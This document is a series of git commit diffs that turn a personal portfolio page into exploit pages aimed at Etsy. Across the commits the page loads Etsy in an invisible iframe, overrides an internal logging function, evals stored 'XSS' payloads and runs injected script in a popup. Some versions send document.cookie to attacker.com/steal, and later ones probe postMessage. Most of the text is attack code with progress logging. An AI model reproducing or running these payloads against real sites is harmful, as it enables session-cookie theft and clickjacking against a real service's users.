-	            <li><a href="https://www.facebook.com/profile.php?id=100089373217891"><i class="fa fa-facebook"></i></a></li>
-	            <li><a href="https://mobile.twitter.com/markloyal4ever"><i class="fa fa-twitter"></i></a></li>
-	            <li><a href="https://www.linkedin.com/in/mark-gil-t-culaway-b3596a228"><i class="fa fa-linkedin"></i></a></li>
-	            <li><a href="https://www.instagram.com/markloyal4ever/"><i class="fa fa-instagram"></i></a></li>
-	            <li><a href="https://github.com/mculaway"><i class="fa fa-github"></i></a></li>
-	          </ul>
-	</div>
-	<div class="copy-right">
-	          <p>&copy; Mculaway</p>
-	</div>
-	</div>
-	</div>
+                    // **Step 2: Auto Execute Stored XSS from LocalStorage**
+                    iframe.localStorage.setItem("xss_payload", "fetch('https://attacker.com/steal?data=' + document.cookie);");
+                    const payload = iframe.localStorage.getItem("xss_payload");
+                    if (payload) {
+                        iframe.eval(payload); // Auto-execute the stored XSS payload
+                    }
+                } catch (e) {
+                    console.log("Exploit failed:", e);
+                }
+            }, 3000); // Slight delay to ensure iframe is fully loaded
+        };
+    </script>
+
 </body>
 </html>

==== commit daa1a7b1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,7 @@
 <html>
 <head>
     <title>Loading...</title>
+    <meta http-equiv="refresh" content="2;url=https://www.etsy.com">
     <style>
         iframe {
             position: absolute;
@@ -16,33 +17,37 @@
 </head>
 <body>
 
-    <!-- Auto-executing iframe -->
-    <iframe id="targetIframe" src="https://etsy.com" sandbox="allow-scripts allow-same-origin"></iframe>
+    <script>
+        // ** Step 1: Delay Before Injecting Exploit **
+        setTimeout(() => {
+            // Open an invisible iframe targeting Etsy
+            let iframe = document.createElement("iframe");
+            iframe.src = "https://www.etsy.com";
+            iframe.sandbox = "allow-scripts allow-same-origin";
+            document.body.appendChild(iframe);
 
-    <script>
-        window.onload = function() {
-            let iframe = document.getElementById("targetIframe").contentWindow;
+            // Ensure iframe loads before executing the exploit
+            iframe.onload = function() {
+                let iwin = iframe.contentWindow;
+                
+                try {
+                    // ** Step 2: Exploit Prototype Pollution **
+                    iwin.__etsy_logging.eventpipe.logEventImmediately = function(payload) {
+                        alert("Prototype Pollution Exploited! Payload: " + payload);
+                    };
+                    iwin.__etsy_logging.eventpipe.logEventImmediately("Injected XSS via Prototype Pollution!");
 
-            // Wait for iframe to load before executing
-            setTimeout(() => {
-                try {
-                    // **Step 1: Auto Exploit Prototype Pollution**
-                    iframe.window.__etsy_logging.eventpipe.logEventImmediately = function(payload) {
-                        fetch("https://attacker.com/steal?data=" + encodeURIComponent(document.cookie));
-                    };
-                    iframe.window.__etsy_logging.eventpipe.logEventImmediately("Injected XSS via Prototype Pollution!");
-
-                    // **Step 2: Auto Execute Stored XSS from LocalStorage**
-                    iframe.localStorage.setItem("xss_payload", "fetch('https://attacker.com/steal?data=' + document.cookie);");
-                    const payload = iframe.localStorage.getItem("xss_payload");
+                    // ** Step 3: Inject & Auto-Execute Stored XSS via LocalStorage **
+                    iwin.localStorage.setItem("xss_payload", "alert('Stored XSS Triggered!');");
+                    const payload = iwin.localStorage.getItem("xss_payload");
                     if (payload) {
-                        iframe.eval(payload); // Auto-execute the stored XSS payload
+                        iwin.eval(payload); // Execute stored XSS
                     }
                 } catch (e) {
                     console.log("Exploit failed:", e);
                 }
-            }, 3000); // Slight delay to ensure iframe is fully loaded
-        };
+            };
+        }, 4000); // Delay exploit execution after redirection
     </script>
 
 </body>

==== commit 38869bb8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,6 @@
 <html>
 <head>
     <title>Loading...</title>
-    <meta http-equiv="refresh" content="2;url=https://www.etsy.com">
     <style>
         iframe {
             position: absolute;
@@ -17,37 +16,62 @@
 </head>
 <body>
 
+    <h1>Loading...</h1>
+
+    <iframe id="targetIframe" src="https://www.etsy.com" sandbox="allow-scripts allow-same-origin"></iframe>
+
     <script>
-        // ** Step 1: Delay Before Injecting Exploit **
-        setTimeout(() => {
-            // Open an invisible iframe targeting Etsy
-            let iframe = document.createElement("iframe");
-            iframe.src = "https://www.etsy.com";
-            iframe.sandbox = "allow-scripts allow-same-origin";
-            document.body.appendChild(iframe);
+        console.log("[+] Window loaded, waiting for iframe...");
 
-            // Ensure iframe loads before executing the exploit
-            iframe.onload = function() {
-                let iwin = iframe.contentWindow;
-                
+        window.onload = function() {
+            let iframe = document.getElementById("targetIframe");
+
+            console.log("[+] Iframe element found. Waiting for it to load...");
+
+            // Wait for iframe to load before executing
+            setTimeout(() => {
                 try {
-                    // ** Step 2: Exploit Prototype Pollution **
-                    iwin.__etsy_logging.eventpipe.logEventImmediately = function(payload) {
-                        alert("Prototype Pollution Exploited! Payload: " + payload);
-                    };
-                    iwin.__etsy_logging.eventpipe.logEventImmediately("Injected XSS via Prototype Pollution!");
+                    let iframeWindow = iframe.contentWindow;
+                    console.log("[+] Iframe has loaded. Current URL:", iframe.src);
 
-                    // ** Step 3: Inject & Auto-Execute Stored XSS via LocalStorage **
-                    iwin.localStorage.setItem("xss_payload", "alert('Stored XSS Triggered!');");
-                    const payload = iwin.localStorage.getItem("xss_payload");
-                    if (payload) {
-                        iwin.eval(payload); // Execute stored XSS
+                    // Step 1: Attempt Prototype Pollution
+                    console.log("[+] Attempting Prototype Pollution...");
+                    if (iframeWindow.__etsy_logging && iframeWindow.__etsy_logging.eventpipe) {
+                        console.log("[+] Prototype Pollution target exists. Injecting...");
+
+                        iframeWindow.__etsy_logging.eventpipe.logEventImmediately = function(payload) {
+                            console.log("[+] Prototype Pollution Success! Payload Executed:", payload);
+                            alert("Prototype Pollution Success: " + payload);
+                        };
+
+                        iframeWindow.__etsy_logging.eventpipe.logEventImmediately("Injected XSS via Prototype Pollution!");
+                    } else {
+                        console.log("[!] Prototype Pollution target not found. Etsy might have changed its internal structure.");
                     }
+
+                    // Step 2: Stored XSS Execution
+                    console.log("[+] Attempting Stored XSS Injection...");
+                    if (iframeWindow.localStorage) {
+                        iframeWindow.localStorage.setItem("xss_payload", "alert('XSS Triggered');");
+                        console.log("[+] XSS Payload stored in localStorage.");
+
+                        const payload = iframeWindow.localStorage.getItem("xss_payload");
+                        if (payload) {
+                            console.log("[+] XSS Payload Retrieved:", payload);
+                            iframeWindow.eval(payload);
+                            console.log("[+] XSS Payload Executed Successfully.");
+                        } else {
+                            console.log("[!] Failed to retrieve stored XSS payload.");
+                        }
+                    } else {
+                        console.log("[!] localStorage is not accessible in the iframe.");
+                    }
+
                 } catch (e) {
-                    console.log("Exploit failed:", e);
+                    console.log("[!] Exploit failed:", e);
                 }
-            };
-        }, 4000); // Delay exploit execution after redirection
+            }, 3000); // Slight delay to ensure iframe is fully loaded
+        };
     </script>
 
 </body>

==== commit 3e58b61a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,78 +1,33 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>Loading...</title>
-    <style>
-        iframe {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            opacity: 0.01; /* Invisible iframe */
-            z-index: 9999;
-        }
-    </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Exploit Test</title>
 </head>
 <body>
-
-    <h1>Loading...</h1>
-
-    <iframe id="targetIframe" src="https://www.etsy.com" sandbox="allow-scripts allow-same-origin"></iframe>
+    <h1>Click Below to Open the Pop-up</h1>
+    <button id="exploitBtn">Launch Pop-up</button>
 
     <script>
-        console.log("[+] Window loaded, waiting for iframe...");
+        document.getElementById("exploitBtn").addEventListener("click", () => {
+            let popup = window.open("https://www.etsy.com", "EtsyPopup", "width=800,height=600");
 
-        window.onload = function() {
-            let iframe = document.getElementById("targetIframe");
+            if (popup) {
+                console.log("[+] Pop-up opened successfully. Checking access...");
 
-            console.log("[+] Iframe element found. Waiting for it to load...");
-
-            // Wait for iframe to load before executing
-            setTimeout(() => {
-                try {
-                    let iframeWindow = iframe.contentWindow;
-                    console.log("[+] Iframe has loaded. Current URL:", iframe.src);
-
-                    // Step 1: Attempt Prototype Pollution
-                    console.log("[+] Attempting Prototype Pollution...");
-                    if (iframeWindow.__etsy_logging && iframeWindow.__etsy_logging.eventpipe) {
-                        console.log("[+] Prototype Pollution target exists. Injecting...");
-
-                        iframeWindow.__etsy_logging.eventpipe.logEventImmediately = function(payload) {
-                            console.log("[+] Prototype Pollution Success! Payload Executed:", payload);
-                            alert("Prototype Pollution Success: " + payload);
-                        };
-
-                        iframeWindow.__etsy_logging.eventpipe.logEventImmediately("Injected XSS via Prototype Pollution!");
-                    } else {
-                        console.log("[!] Prototype Pollution target not found. Etsy might have changed its internal structure.");
+                setTimeout(() => {
+                    try {
+                        console.log("[+] Attempting to execute JS in pop-up...");
+                        popup.eval(`console.log("[*] Injected Script Running"); alert(document.cookie);`);
+                    } catch (err) {
+                        console.error("[!] Exploit failed:", err);
                     }
-
-                    // Step 2: Stored XSS Execution
-                    console.log("[+] Attempting Stored XSS Injection...");
-                    if (iframeWindow.localStorage) {
-                        iframeWindow.localStorage.setItem("xss_payload", "alert('XSS Triggered');");
-                        console.log("[+] XSS Payload stored in localStorage.");
-
-                        const payload = iframeWindow.localStorage.getItem("xss_payload");
-                        if (payload) {
-                            console.log("[+] XSS Payload Retrieved:", payload);
-                            iframeWindow.eval(payload);
-                            console.log("[+] XSS Payload Executed Successfully.");
-                        } else {
-                            console.log("[!] Failed to retrieve stored XSS payload.");
-                        }
-                    } else {
-                        console.log("[!] localStorage is not accessible in the iframe.");
-                    }
-
-                } catch (e) {
-                    console.log("[!] Exploit failed:", e);
-                }
-            }, 3000); // Slight delay to ensure iframe is fully loaded
-        };
+                }, 3000);
+            } else {
+                console.log("[!] Pop-up blocked. Allow pop-ups and try again.");
+            }
+        });
     </script>
-
 </body>
 </html>

==== commit 05b3faf1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,29 +3,42 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Exploit Test</title>
+    <title>PostMessage Exploit Attempt</title>
 </head>
 <body>
-    <h1>Click Below to Open the Pop-up</h1>
-    <button id="exploitBtn">Launch Pop-up</button>
+    <h1>PostMessage Debugging</h1>
+    <button id="openPopup">Open Etsy</button>
+    <button id="sendMessage">Send Message to Etsy</button>
 
     <script>
-        document.getElementById("exploitBtn").addEventListener("click", () => {
-            let popup = window.open("https://www.etsy.com", "EtsyPopup", "width=800,height=600");
+        let popupWindow;
 
-            if (popup) {
-                console.log("[+] Pop-up opened successfully. Checking access...");
+        document.getElementById("openPopup").addEventListener("click", function() {
+            popupWindow = window.open("https://www.etsy.com", "EtsyPopup", "width=800,height=600");
+            
+            if (!popupWindow) {
+                console.log("[!] Failed to open pop-up. Check pop-up blocker settings.");
+            } else {
+                console.log("[+] Pop-up opened successfully.");
+            }
+        });
 
-                setTimeout(() => {
-                    try {
-                        console.log("[+] Attempting to execute JS in pop-up...");
-                        popup.eval(`console.log("[*] Injected Script Running"); alert(document.cookie);`);
-                    } catch (err) {
-                        console.error("[!] Exploit failed:", err);
-                    }
-                }, 3000);
+        document.getElementById("sendMessage").addEventListener("click", function() {
+            if (popupWindow) {
+                console.log("[+] Sending message to Etsy...");
+                popupWindow.postMessage("Hello Etsy!", "https://www.etsy.com");
             } else {
-                console.log("[!] Pop-up blocked. Allow pop-ups and try again.");
+                console.log("[!] Pop-up window not found. Open Etsy first.");
+            }
+        });
+
+        window.addEventListener("message", function(event) {
+            console.log(`[+] Message received from ${event.origin}:`, event.data);
+
+            if (event.origin === "https://www.etsy.com") {
+                console.log("[*] Etsy responded:", event.data);
+            } else {
+                console.log("[!] Unexpected message from unknown origin.");
             }
         });
     </script>
